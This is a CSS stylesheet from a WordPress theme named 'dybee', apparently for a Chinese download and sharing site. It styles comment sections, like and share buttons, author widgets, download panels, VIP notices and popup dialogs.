.ladda-button.comment-submit-btn {
	border-radius:3px;
	width:100px;
	height:30px;
	background:#2980b9;
	color:#fff;
	text-align:center;
	line-height:30px;
	cursor:pointer;
	border:0;
	padding:0;
	font-size:13px
}
.single-post-comment .bottom button:hover {
	background:#3498db
}
.single-post-comment .children {
	padding-left:40px
}
.single-post-comment .comment_details {
	padding-bottom:20px;
	padding-top:20px;
	border-bottom:1px solid #f4f4f4
}
.single-post-comment .comment_details:after {
	content:'';
	display:block;
	clear:both;
	height:0
}
.single-post-comment .comment_details .avatar {
	float:left;
	margin-right:10px
}
.single-post-comment .comment_details .avatar a {
	width:40px;
	height:40px;
	position:relative;
	border-radius:50%;
	overflow:hidden;
	display:block;
	cursor:default
}
.single-post-comment .comment_details .avatar a img {
	width:100%;
	height:100%;
	overflow:hidden;
	display:block;
	border-radius:50%
}
.single-post-comment .comment_details .comment-wrapper {
	overflow:hidden
}
.single-post-comment .comment_details .comment-wrapper .postmeta {
	font-size:12px;
	margin-bottom:4px;
	color:#aaa
}
.single-post-comment .comment_details .comment-wrapper .postmeta .comment-reply-link {
	float:right
}
.single-post-comment .comment_details .comment-wrapper .postmeta a,.single-post-comment .comment_details .comment-wrapper .postmeta a:hover {
	cursor:pointer;
	color:#333
}
.single-post-comment .comment_details .comment-wrapper .comment-main {
	font-size:15px
}
.single-post-comment .comment-pagenav {
	display:block;
	margin-top:20px;
	text-align:center
}
.single-post-comment .comment-pagenav .page-numbers {
	padding:5px 10px;
	font-size:12px;
	border:1px solid #eaeaea
}
.single-post-comment .comment-pagenav .current {
	color:#fff;
	background-color:#f66;
	border-color:#f66;
	cursor:default
}
.form-control {
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s
}
.form-control:focus {
	outline:0
}
.cominfodiv {
	margin-bottom:20px;
	width:30%;
	float:left;
	margin-left:4.5%;
	position:relative
}
.cominfodiv:first-child {
	margin-left:0
}
.cominfodiv input {
	padding:5px;
	width:100%;
	border:1px solid #ddd
}
.cominfodiv p span {
	position:absolute;
	right:20px;
	top:5px
}
.comment-awaiting-moderation {
	color:#f5c7c7;
	margin-top:10px;
	text-align:center
}
.post-like a {
	display:inline-block;
	padding:0 10px;
	height:26px;
	line-height:26px;
	float:right;
	color:#9f9f9f;
	border-radius:4px;
	border:1px solid #DDD
}
.post-like a.done {
	background-color:#f58282;
	color:#fff;
	border-color:#f56d6d
}
.dtpost-like {
	text-align:center;
	display:block;
	width:100%;
	margin:10px auto 0
}
.dtpost-like a {
	position:relative;
	display:inline-block;
	width:60px;
	height:80px;
	margin:0 10px;
	text-align:center
}
.dtpost-like a i {
	display:inline-block;
	text-align:center;
	height:50px;
	width:50px;
	line-height:50px;
	font-size:1.7em;
	color:#9f9f9f;
	border-radius:50%;
	border:1px solid #DDD
}
.dtpost-like a .count {
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	text-align:center;
	display:block;
	font-size:14px;
	color:#000
}
.dtpost-like .favorite i {
	border-color:#f96e7f;
	color:#f38787
}
.dtpost-like .done i {
	background-color:#f58282;
	color:#fff;
	border-color:#f56d6d
}
.dtpost-like a em {
	padding:0 3px;
	font-style:initial
}
.dtpost-like .tiresome.done i {
	background-color:#adabab;
	color:#fff;
	border-color:#adabab
}
.dtpost-like .share-btn i {
	border-color:#199ff3;
	color:#68c0f7
}
.dtpost-like .collect-yes i {
	color:#FFF;
	background-color:#1d9ded
}
.dtpost-like .share-down i {
	border-color:#40b307;
	color:#40b307
}
.dtpost-like .share-fx i {
	border-color:rgba(255,87,34,.7);
	color:#ff5722
}
.dtpost-like .share-fx:hover i,.dtpost-like .share-dj i {
	border-color:rgba(255,87,34,.7);
	color:#fff;
	background:#ff5722
}
.widget_author {
	background:#fff;
	padding:30px 10px 10px
}
.widget_author .author_avatar {
	height:100px;
	text-align:center
}
.widget_author .author_avatar a {
	display:inline-block;
	padding:5px;
	border:1px solid #e8e6e6;
	border-radius:50%;
	background-color:#f5f3f3
}
.widget_author .author_avatar a img {
	width:80px;
	height:80px;
	border-radius:50%
}
.widget_author .author_meta {
	margin-top:10px;
	text-align:center;
	padding:0 20px
}
.widget_author .author_meta li {
	float:left
}
.widget_author .author_meta .num {
	display:block;
	color:#fc6868;
	font-size:1.5em
}
.widget_author .author_meta .text {
	display:block
}
.widget_author .author_meta .author_post,.widget_author .author_meta .author_views {
	width:105px
}
.widget_author .author_meta .author_hr .hr {
	display:block;
	width:2px;
	height:20px;
	margin-top:10px;
	background-color:#e2e2e2
}
.widget_author .author_postv {
	height:1px;
	border-top:1px solid #ddd;
	text-align:center;
	margin:30px auto 25px auto
}
.widget_author .author_postv span {
	position:relative;
	top:-15px;
	background:#fff;
	padding:0 15px;
	font-size:18px;
	color:#777;
	font-weight:400
}
.widget_author .author_post_list {
	padding:0 10px;
	margin-bottom:30px
}
.widget_author .author_post_list li {
	color:#f9b8b8;
	position:relative;
	padding-left:20px;
	overflow:hidden
}
.widget_author .author_post_list li:before {
	position:absolute;
	content:" ";
	width:15px;
	height:15px;
	border-radius:50%;
	background:#36b3f1;
	left:0;
	top:5px;
	border:5px solid #FFF;
	font-size:0
}
.widget_author .author_post_list li:nth-child(2n):before {
	background:#f58484
}
.widget_author .author_post_list li:hover:before {
	border-color:#e0dfdf
}
.widget_author .author_post_list li.z-date:after {
	content:" ";
	position:absolute;
	width:1px;
	height:50px;
	background:#ccc;
	left:7px;
	top:20px
}
.widget_author .author_post_list li a {
	color:#666;
	font-size:14px;
	line-height:25px;
	margin-bottom:10px;
	overflow:hidden;
	display:block
}
.widget_author .author_lan a {
	display:block;
	width:100%;
	height:50px;
	font-size:1.5em;
	margin-top:-20px;
	color:#fff;
	background-color:#ed6565;
	text-align:center;
	border-radius:4px;
	line-height:50px
}
.fixed {
	width:280px;
	position:fixed;
	top:10px
}
.left_fl {
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,.15);
	box-shadow:0 3px 2px rgba(0,0,0,.15);
	height:auto;
	background:#fff;
	min-height:100px
}
.left_fl .cat_name_meta {
	float:left;
	padding-left:20px;
	padding-top:25px
}
.left_fl .cat_name_meta .cat_slug {
	font-size:12px;
	color:#b4b4b4;
	display:block;
	padding-top:5px
}
.left_fl .cat_name_meta .cat_name {
	font-size:18px;
	color:#505050;
	display:block
}
.left_fl li i {
	float:right;
	font-size:30px;
	color:#c7c7c7;
	padding-top:30px;
	padding-right:20px
}
.left_fl .li_open {
	height:0;
	background:#fafafa;
	visibility:hidden;
	opacity:0
}
.left_fl .li_list {
	height:100px;
	border-bottom:1px solid #eee
}
.left_fl .li_open {
	height:0;
	background:#fafafa;
	visibility:hidden;
	opacity:0
}
.left_fl li:hover .li_open {
	visibility:visible;
	overflow:auto;
	position:relative;
	height:100%;
	-webkit-transition:all 2s;
	-moz-transition:all 2s;
	-ms-transition:all 2s;
	-o-transition:all 2s;
	transition:all 2s;
	opacity:1
}
.left_fl .li_open ul li {
	overflow:hidden;
	background:#fafafa;
	color:#969696;
	font-size:12px;
	height:35px;
	line-height:35px
}
.left_fl .li_open ul li a {
	display:block;
	height:35px;
	padding-left:20px;
	padding-right:20px;
	color:#969696
}
.left_fl .li_open .tag_num {
	float:right
}
.left_fl .li_open ul li a:hover {
	background:#fff;
	color:#000;
	border-bottom:1px solid #eee
}
footer {
	height:130px;
	background:#fff
}
.fot {
	padding-top:20px;
	text-align:center;
	color:#666;
	font-size:14px
}
.fot p {
	line-height:30px;
	margin:0
}
.footer_menus a {
	color:#f1aba7;
	position:relative;
	padding:0 15px
}
.footer_menus a:after {
	position:absolute;
	right:0;
	top:-5px;
	content:"|";
	font-size:1em;
	color:#b5b2b2
}
.footer_menus a:last-child:after {
	position:initial;
	display:none
}
.cbbfixed {
	position:fixed;
	right:10px;
	transition:bottom ease .3s;
	bottom:-85px;
	z-index:3;
	cursor:pointer
}
.cbbfixed .cbbtn {
	line-height:30px;
	font-size:2em;
	text-align:center;
	position:fixed;
	bottom:20px;
	right:20px;
	height:40px;
	width:40px;
	border-radius:50%;
	border:2px solid white;
	background-color:#3d4450;
	top:auto;
	display:block;
	cursor:pointer;
	z-index:999;
	color:white
}
.cbbfixed .gotop {
	transition:background-color ease .3s;
	margin-top:1px
}
.cbbfixed .gotop:hover {
	border-color:#d9534f;
	color:#d9534f
}
.imagewidget {
	padding:3px;
	background-color:#fff;
	overflow:hidden
}
.imagewidget li {
	float:left;
	width:calc(100% - 6px);
	margin:3px;
	overflow:hidden;
	position:relative
}
.imagewidget li img {
	width:100%;
	height:auto
}
.imagewidget li span {
	position:absolute;
	bottom:-60px;
	background-color:rgba(14,14,14,.56);
	z-index:9;
	display:block;
	padding:5px;
	width:100%;
	text-align:center;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.imagewidget li span h3 {
	background:0 0;
	border:0;
	line-height:30px;
	height:30px;
	font-weight:500;
	font-size:16px
}
.imagewidget li:hover span {
	bottom:0;
	height:100%;
	padding-top:10%;
	font-size:1.7em;
	color:#F66;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.img_list {
	background-color:#fff;
	padding:15px;
	position:relative;
	overflow:hidden;
	margin-bottom:15px
}
.img_list .img_title {
	position:absolute;
	top:-50px;
	left:0;
	padding:10px;
	background-color:#fda4a4;
	width:100%;
	line-height:30px;
	color:#fff;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.img_list:hover .img_title {
	top:0;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.img_list a img {
	width:100%;
	height:auto
}
.img_list .case_info_img {
	padding-top:15px;
	color:#949494
}
.zt_list_index {
	width:100%;
	background-color:#fff;
	max-width:1180px;
	margin:0 auto 25px;
	padding:5px
}
.zt_list_index ul li {
	width:16.666666%;
	float:left;
	list-style-type:none;
	height:auto;
	padding:5px
}
.zt_list_index ul li a {
	display:block;
	position:relative;
	overflow:hidden
}
.zt_list_index ul li a img {
	width:100%;
	height:auto
}
.zt_list_index ul li a span {
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	background-color:rgba(29,29,29,.33);
	padding-top:18%;
	text-align:center;
	color:#fff;
	font-size:1.3em;
	text-shadow:2px 2px 2px #000
}
.zt_list_index ul li a:hover span {
	position:absolute;
	left:-500px;
	-webkit-transition:all .5s;
	-moz-transition:all .8s;
	-ms-transition:all .8s;
	-o-transition:all .8s;
	transition:all .8s
}
.post_hyh {
	width:500px;
	max-width:100%;
	text-align:center;
	background-color:#f16a6a;
	height:60px;
	line-height:60px;
	margin:20px auto -10px;
	border-radius:30px;
	opacity:.8
}
.post_hyh a {
	color:#fff;
	letter-spacing:10px;
	font-size:18px;
	display:block
}
.post_hyh:hover {
	opacity:1
}
.tinalert {
	display:none;
	position:fixed;
	top:50%;
	left:50%;
	width:300px;
	min-height:150px;
	margin-top:-75px;
	margin-left:-150px;
	box-shadow:0 0 5px #aaa;
	background:#fafafa;
	border:1px solid #aaa;
	z-index:99999
}
.alert_title {
	padding:5px 10px;
	border-bottom:1px solid #aaa;
	margin-bottom:10px;
	background:#eee
}
.alert_title h4 {
	font-size:15px
}
.alert_content {
	padding:0 10px
}
.tinalert p {
	line-height:150%;
	font-size:13px
}
.tinalert p span {
	padding:0 2px;
	color:red
}
.alert_cancel .confirm-buy .btn_ret {
	text-align:center;
	margin-top:30px;
	background-color:#7362ef
}
.alert_cancel .btn,.confirm-buy .btn {
	margin:5px 10px;
	padding:4px 16px
}
.btn {
	text-indent:0;
	margin-top:5px;
	margin-bottom:5px;
	display:inline-block;
	padding:6px 12px;
	font-size:14px;
	font-weight:400;
	line-height:1.42857143;
	text-align:center;
	white-space:nowrap;
	vertical-align:middle;
	cursor:pointer;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	background-image:none;
	border:1px solid transparent;
	border-radius:3px
}
.btn-warning {
	color:#fff;
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-success {
	color:#fff;
	background-color:#5cb85c;
	border-color:#4cae4c
}
.tinalert .alert_close {
	position:absolute;
	top:5px;
	right:5px;
	width:15px;
	height:15px;
	border-radius:15px;
	color:#888;
	text-align:center;
	line-height:15px;
	font-size:15px;
	cursor:pointer
}
.jfzy_jf {
	text-align:center;
	margin:20px auto;
	font-size:1.5em;
	color:#f17b7b
}
.downldlinks-inner {
	border:1px solid #ddd;
	max-width:600px;
	margin:0 auto;
	position:relative;
	background-color:#f5f4f4;
	-webkit-box-shadow:0 3px 4px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 4px rgba(0,0,0,.15);
	box-shadow:0 3px 3px rgba(0,0,0,.54)
}
.down-meta {
	border-bottom:1px solid #ddd
}
.down-meta .down-img-ret {
	position:absolute;
	top:10px;
	left:10px;
	width:100px;
	height:100px;
	overflow:hidden
}
.down-meta .down-img-ret img {
	width:100px
}
.down-meta .down-title {
	margin-left:120px;
	height:120px;
	line-height:60px
}
.down-meta .down-title h2 {
	border-bottom:1px dashed #ddd;
	height:60px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.down-meta .down-title span {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	display:block
}
.down-meta .down-title .fa {
	color:#fff;
	background-color:#ed6565;
	border-radius:50%;
	width:30px;
	height:30px;
	text-align:center;
	line-height:30px
}
.down-ziyuan {
	margin:5px
}
.down-ziyuan .down-div {
	float:left;
	width:50%;
	text-align:center;
	height:100px;
	line-height:50px;
	cursor:pointer;
	padding:5px
}
.down-ziyuan .down-div div {
	background-color:#acc706;
	border-radius:4px;
	color:#fff;
	font-size:18px;
	padding:10px 0;
	opacity:.8;
	text-shadow:1px 1px 1px #4c4c4c;
	box-shadow:1px 2px 2px rgba(76,76,76,.54)
}
.down-ziyuan .down-div div:hover {
	opacity:1
}
.down-ziyuan .down-div span {
	display:block;
	line-height:30px;
	font-size:16px;
	color:#efefef
}
.down-ziyuan .down-div div.down-huiyuan {
	background-color:#1d9cb7
}
.down-zixun {
	text-align:center;
	font-size:18px;
	margin:30px 10px 20px
}
.down-zixun-ul {
	padding:20px 0
}
.down-zixun-ul li {
	float:left;
	list-style-type:none;
	width:50%
}
.aggd img {
	width:100%;
	height:auto
}
.aggd.list_aggd {
	padding:0 10px;
	margin-bottom:30px
}
.link_tit {
	text-align:center;
	font-size:18px;
	font-weight:300;
	border-bottom:1px solid #888;
	height:12px;
	width:100%;
	max-width:200px;
	margin:10px auto
}
.link_tit span {
	background-color:#fff;
	padding:0 10px
}
ul.links li {
	width:auto;
	padding:5px 8px
}
ul.links li a {
	color:#7d7d7d
}
.content_left video,.content_left iframe {
	margin:5px auto;
	width:90%;
	height:auto
}
.wp-caption {
	margin:0 auto;
	text-align:center
}
.cat_demo2_UI {
	height:250px;
	padding:78px 20px 0;
	position:relative;
	color:#fff;
	margin-bottom:10px;
	background-color:#333
}
.cat_demo2_bgimg {
	background-position:center;
	background-size:cover;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	opacity:.3
}
.demo2-large {
	max-width:1180px;
	width:100%;
	height:100%;
	margin:0 auto;
	position:relative;
	overflow:visible;
	text-shadow:2px 1px 3px #000;
	line-height:25px
}
.demo2-large h1 {
	padding:0 0 10px 0;
	margin:0 0 10px 0;
	font-weight:400;
	position:relative;
	font-size:32px;
	line-height:1;
	border-bottom:1px solid rgba(255,255,255,.2)
}
.cat_mode_demo2 {
	position:absolute;
	right:0;
	bottom:0;
	background:#607d8b;
	padding:10px;
	box-shadow:2px 2px 5px rgba(0,0,0,0.88);
	opacity:.9
}
.fax a:before {
	font-family:FontAwesome;
	display:inline-block;
	margin-right:5px
}
.codiepie a:before {
	content:"\f211";
	color:#FFF
}
.share-alt a:before {
	content:"\f1e0";
	color:#ed9205
}
.fa-homes a:before {
	content:"\f211";
	color:#ed9205
}
.header_inner {
	overflow:visible
}
.login_text {
	position:relative;
	margin-left:30px;
	padding-top:10px
}
.nav_user {
	background:#fff;
	width:220px;
	position:absolute;
	top:75px;
	right:0;
	z-index:999;
	display:none;
	border-bottom:solid 2px #ff5722;
	box-shadow:2px 2px 8px #333232
}
.nav_user_jb {
	position:absolute;
	top:-18px;
	font-size:1.5em;
	color:#f02d83;
	right:20%
}
.user-id-wrap {
	height:80px;
	padding-top:20px;
	padding-left:20px;
	cursor:default;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	background:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/true.jpg) no-repeat
}
.user-id-wrap .avatar-wrap {
	position:relative;
	display:inline-block;
	vertical-align:top;
	width:45px;
	height:45px
}
.user-id-wrap .avatar-wrap>img {
	width:100%;
	height:100%;
	-webkit-border-radius:50%;
	border-radius:50%;
	-webkit-box-shadow:0 0 2px 3px rgba(0,0,0,.2);
	box-shadow:0 0 2px 3px rgba(0,0,0,.2)
}
.pb-icon {
	display:inline-block;
	font-style:normal;
	cursor:pointer
}
.user-id-wrap .opearation-info {
	display:inline-block;
	margin-left:15px;
	max-width:68%;
	text-align:left
}
.user-id-wrap .opearation-info>p {
	height:14px;
	line-height:14px;
	margin-bottom:12px;
	font-size:14px;
	letter-spacing:1px;
	color:#fff;
	white-space:nowrap;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	overflow:hidden
}
.user-id-wrap .opearation-info>p:last-child {
	height:12px;
	line-height:12px;
	font-size:12px
}
.header_vip_div {
	height:70px;
	position:relative;
	padding-left:65px;
	padding-top:8px;
	border-bottom:solid 1px #cacaca
}
.header_vip_div i {
	position:absolute;
	width:50px;
	height:50px;
	top:15px;
	left:10px
}
.header_vip_div i img {
	width:40px;
	height:40px
}
.header_vip_div p {
	line-height:25px;
	color:#838282
}
.header_vip_div p a {
	padding:4px 15px;
	border-radius:20px;
	color:#fff;
	font-size:12px;
	letter-spacing:1px;
	background:linear-gradient(to right,#ff9800,#ff6969)
}
.header_user_tab {
	height:50px;
	line-height:50px;
	border-top:solid 1px #d0d0d0
}
.header_user_tab a {
	width:33.3333%;
	display:inline-block;
	float:left;
	text-align:center;
	font-size:18px;
	color:#666
}
.header_user_tab a:hover {
	color:#f66
}
.header_user_tab a:nth-child(2) {
	border-left:solid 1px #d0d0d0;
	border-right:solid 1px #d0d0d0
}
.header_usermenu {
	line-height:40px;
	padding:5px 0;
	font-size:15px;
	letter-spacing:2px
}
.header_usermenu>li>a {
	padding-left:30px;
	color:#666262;
	display:block
}
.header_usermenu>li>a>i {
	font-size:1.2em
}
.header_usermenu>li>a:hover {
	color:#f66
}
.myshare {
	width:100%;
	max-width:252px;
	padding:5px;
	margin:10px auto 0;
	text-align:center;
	display:none;
	border-radius:4px;
	border:solid 1px #2196f3;
	box-shadow:0 0 4px rgba(3,169,244,0.33)
}
.myshare ul li {
	list-style:none;
	float:left;
	width:30px;
	height:30px;
	cursor:pointer;
	background-repeat:no-repeat;
	margin:5px 9px;
	line-height:30px;
	background-image:url(../images/share.png)
}
.myshare ul li:hover {
	opacity:.7;
	filter:alpha(opacity=70)
}
.-mob-share-weixin-qrcode-bg {
	position:fixed;
	width:100%;
	height:100%;
	background:#000;
	opacity:.5;
	filter:alpha(opacity=50);
	z-index:999999998;
	left:0;
	top:0
}
.-mob-share-weixin-qrcode-close {
	position:absolute;
	top:5px;
	right:5px;
	background:0 0;
	border:0;
	cursor:pointer;
	width:20px;
	height:20px
}
.-mob-share-weixin-qrcode-header {
	font-size:13px;
	text-indent:0;
	text-align:center;
	padding:0;
	margin:10px 0
}
.-mob-share-weixin-qrcode-content {
	position:fixed;
	z-index:999999999;
	top:10%;
	width:250px;
	padding:15px;
	background-color:#fff;
	border:1px solid #333;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
.-mob-share-weibo {
	background-position:0 -103px
}

.-mob-share-qq {
	background-position:0 -2650px
}
.-mob-share-qzone {
	background-position:0 -50px
}
.-mob-share-weixin {
	background-position:0 -69px
}
.-mob-share-renren {
	background-position:0 -136px
}
.-mob-share-douban {
	background-position:0 -466px
}
.widget_coments ul {
	background:#fff;
	padding:0 10px
}
.sidcomment {
	padding:20px 0;
	border-bottom:1px dotted #e6e6e6
}
.sidcomment .cmt {
	position:relative;
	border-radius:3px;
	-webkit-border-radius:3px;
	padding:8px 12px;
	background:#f3f7fb;
	line-height:20px;
	font-size:13px;
	color:#38485a
}
.sidcomment .cmt .arrow {
	position:absolute;
	left:18px;
	border:10px solid transparent;
	border-left-color:#f7f7f7;
	bottom:-10px
}
.sidcomment .perMsg {
	padding-top:15px
}
.sidcomment .perMsg .avater {
	float:left;
	width:40px
}
.sidcomment .perMsg .avater img {
	border-radius:50%;
	-webkit-border-radius:50%;
	vertical-align:top;
	width:40px;
	height:40px
}
.sidcomment .perMsg .txt {
	overflow:hidden;
	padding-left:12px
}
.sidcomment .perMsg .txt .name {
	float:left;
	font-size:12px;
	color:#9baab6
}
.sidcomment .perMsg .txt .name span {
	color:#1d71b6;
	padding-right:3px;
	float:left;
	max-width:88px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis
}
.sidcomment .perMsg .txt .time {
	float:right;
	font-size:12px;
	color:#9baab6
}
.sidcomment .artHeadTit a {
	font-size:12px;
	color:#5e6b73;
	height:20px;
	padding-top:5px;
	display:inline-block;
	overflow:hidden;
	text-overflow:ellipsis
}
.VIP_tixing {
	text-align:center;
	line-height:50px;
	background-color:#ffffdc;
	width:100%;
	max-width:500px;
	margin:0 auto;
	border-radius:4px;
	border:solid 1px #f00;
	font-size:16px
}
.VIP_tixing a {
	padding-left:5px
}
.vip_jb {
	position:absolute;
	top:0;
	left:0;
	background:#a2a2a2;
	color:#fff;
	padding:2px 7px
}
.yinxsh {
	width:100%;
	height:100%;
	position:fixed;
	padding-top:45%;
	text-align:center;
	color:#fff;
	top:0;
	left:0;
	background:rgba(36,36,36,0.6);
	display:none;
	z-index:5
}
.themes-help {
	background:#cbd0f9;
	padding:20px;
	max-width:960px;
	margin:20px auto;
	border-radius:5px;
	border:solid 1px #f00
}
.chen_tixing {
	position:fixed;
	top:0;
	left:0;
	opacity:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.6);
	z-index:99
}
.ti_cont {
	width:92%;
	max-width:500px;
	height:0;
	opacity:0;
	background:#fff;
	border-top:solid 3px #f95757;
	margin:10% auto 0 auto;
	box-shadow:1px 1px 8px #060606;
	position:relative
}
.ti_cont .cloe {
	width:50px;
	height:50px;
	text-align:center;
	line-height:50px;
	color:#fff;
	background:#f95757;
	position:absolute;
	top:0;
	right:0;
	cursor:pointer
}
.ti_cont h2 {
	height:40px;
	text-align:left;
	line-height:40px;
	padding-left:20px;
	font-size:20px;
	color:#f95f5f;
	font-weight:500
}
.ti_cont .msg {
	padding:20px;
	text-align:center
}
.ti_cont .msg h3 {
	line-height:30px;
	margin-bottom:10px;
	margin-top:20px
}
.ti_cont .cloes {
	position:absolute;
	bottom:30px;
	left:50%;
	margin-left:-50px;
	width:100px;
	background:#fd4848;
	height:30px;
	text-align:center;
	line-height:30px;
	color:#fff;
	border-radius:5px;
	cursor:pointer
}
.ajax_down {
	width:150px;
	margin:20px auto 0 auto;
	background:#4caf50;
	height:40px;
	line-height:40px;
	color:#fff;
	border-radius:5px;
	font-size:1.1em;
	display:inline-block
}
.ajax_down:hover {
	background:#e91e63;
	color:#fff
}
span.ajax_down_mima {
	display:inline-block;
	margin-top:20px;
	font-size:1.3em;
	color:#f95757;
	font-weight:600
}
.ajax_donghua {
	position:fixed;
	top:50%;
	left:50%;
	width:200px;
	background:#000;
	opacity:.8;
	height:100px;
	border-radius:10px;
	margin-top:-50px;
	margin-left:-100px;
	color:#fff;
	text-align:center;
	font-size:16px
}
.ajax_donghua i {
	font-size:2.5em;
	margin:15px 0 10px 0
}
.ajax_donghua span {
	display:block
}
#image_div p {
	position:relative;
	overflow:hidden
}
#image_div p img {
	margin-bottom:0
}
.pan_left {
	position:absolute;
	left:-60px;
	background:rgba(80,79,79,0.75);
	height:100%;
	top:0;
	padding:0 5px;
	color:#fff;
	text-align:center;
	width:60px
}
.pan_right {
	position:absolute;
	right:-60px;
	background:rgba(80,79,79,0.75);
	height:100%;
	top:0;
	padding:0 5px;
	color:#fff;
	text-align:center;
	width:60px
}
.vip-hide-type {
	background:#f4f4f4;
	border:solid 1px #f57268;
	border-radius:5px;
	position:relative;
	padding:10px;
	padding-top:40px
}
.vip-hide-type span {
	background:#f57268;
	padding:5px 10px;
	position:absolute;
	top:0;
	left:0;
	color:#fff;
	border-radius:5px 0 5px 0
}
.vip-hide-type p {
	margin:0
}
.cx-udy-demo {
	background:#f2f2f2;
	border:solid 1px #03a9f4;
	padding:10px;
	border-radius:5px;
	position:relative;
	text-align:center;
	padding-top:40px
}
.cx-udy-demo span {
	background:#03a9f4;
	padding:5px 10px;
	position:absolute;
	top:0;
	left:50%;
	width:100px;
	color:#fff;
	border-radius:0 0 5px 5px;
	margin-left:-50px
}
.cx-udy-demo .cx-udy-demo-bottom a {
	padding:8px 20px;
	background:#4caf50;
	margin:5px;
	color:#fff;
	font-size:14px;
	border-radius:4px
}
.cx-udy-demo a.cx-demo-yanshi {
	background:#f44336
}
.cx-udy-demo .cx-udy-demo-bottom a:hover {
	background:#000
}
.h-screen .current a {
	border:1px solid #fe6e66;
	font-weight:500;
	background-color:#fe6e66;
	color:#fff;
	box-shadow:1px 1px 5px rgba(251,0,0,0.24)
}
.h-screen .current a:hover {
	color:#fff;
	transition:.5s;
	-moz-transition:.5s;
	-webkit-transition:.5s;
	-o-transition:.5s
}
.current a:before {
	color:#fff
}
.loading_ajax {
	width:100%;
	height:0;
	text-align:center;
	margin:0 auto;
	color:#fe6e66;
	overflow:hidden
}
.loading_ajax .ajax_div_span {
	width:50px;
	height:10px;
	text-align:center;
	margin:0 auto;
	color:#238a0b;
	overflow:hidden
}
._ajax_paged {
	text-align:center;
	position:relative
}
._ajax_paged span {
	background:#fb6d6d;
	padding:12px 30px;
	border-radius:2px;
	color:#fff;
	cursor:pointer
}
._ajax_paged .tit_tips {
	position:absolute;
	top:-65px;
	left:50%;
	width:280px;
	margin-left:-140px;
	background:rgba(0,0,0,0.75);
	height:40px;
	color:#fff;
	line-height:40px;
	display:none
}
._ajax_paged .tit_tips:after {
	position:absolute;
	content:'';
	bottom:-17px;
	border:solid 10px rgba(6,6,6,0);
	border-top:solid 10px #3f3f3f;
	width:0;
	height:0;
	border-radius:2px;
	left:130px
}
._ajax_paged .ajax-end {
	margin-bottom:20px;
	color:#a19f9f
}
.-mob-share-weixin {
	position:relative;
	background-position: 0 -1611px;
}
.-mob-share-weixin div.weixin_qrcode {
	position:absolute;
	bottom:43px;
	width:80px;
	height:100px;
	left:-25px;
	border:solid 1px #959595;
	border-radius:2px;
	background:#fff;
	-webkit-transition:all .3s ease-in-out;
	-moz-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
	visibility:hidden;
	opacity:0
}
.-mob-share-weixin:hover div.weixin_qrcode {
	visibility:visible;
	opacity:1
}
.-mob-share-weixin div.weixin_qrcode img {
	margin:0;
	width:100%;
	height:auto
}
.-mob-share-weixin div.weixin_qrcode span {
	position:absolute;
	left:11px;
	bottom:-1px
}
.-mob-share-weixin div.weixin_qrcode::before,.-mob-share-weixin div.weixin_qrcode::after {
	content:'';
	position:absolute;
	bottom:-5px;
	left:33px;
	border-left:5px solid transparent;
	border-right:5px solid transparent
}
.-mob-share-weixin div.weixin_qrcode::before {
	border-top:5px solid #555
}
.-mob-share-weixin div.weixin_qrcode::after {
	border-top:5px solid #fff;
	margin-bottom:1px
}
.myshare ul li.-mob-share-weixin:hover {
	opacity:1
}
.verticalAlign {
	vertical-align:middle;
	display:inline-block;
	height:100%;
	margin-left:-1px
}
.xcConfirm .xc_layer {
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#666;
	opacity:.5;
	z-index:2147000000
}
.xcConfirm .popBox {
	position:fixed;
	left:50%;
	top:30%;
	background-color:#fff;
	z-index:2147000001;
	width:100%;
	max-width:500px;
	height:260px;
	margin-left:-250px;
	margin-top:-150px;
	border-radius:5px;
	font-weight:700;
	color:#535e66
}
.xcConfirm .popBox .ttBox {
	height:30px;
	line-height:30px;
	padding:10px 30px;
	border-bottom:solid 1px #eef0f1;
	box-sizing:content-box
}
.xcConfirm .popBox .ttBox .tt {
	font-size:18px;
	display:block;
	float:left;
	height:30px;
	position:relative
}
.xcConfirm .popBox .ttBox .clsBtn {
	display:block;
	cursor:pointer;
	width:12px;
	height:12px;
	position:absolute;
	top:22px;
	right:30px;
	background:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/icons.png) -48px -96px no-repeat
}
.xcConfirm .popBox .txtBox {
	margin:35px auto;
	width:100%;
	max-width:370px;
	height:70px;
	overflow:hidden
}
.xcConfirm .popBox .txtBox .bigIcon {
	float:left;
	margin-right:20px;
	width:48px;
	height:48px;
	background-image:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/icons.png);
	background-repeat:no-repeat;
	background-position:48px 0
}
.xcConfirm .popBox .txtBox p {
	height:84px;
	font-size:16px;
	line-height:26px;
	overflow-x:hidden;
	overflow-y:auto
}
